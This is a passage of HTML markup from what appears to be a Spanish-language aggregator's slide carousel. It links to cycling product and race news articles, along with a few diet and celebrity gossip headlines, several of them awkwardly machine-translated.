				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
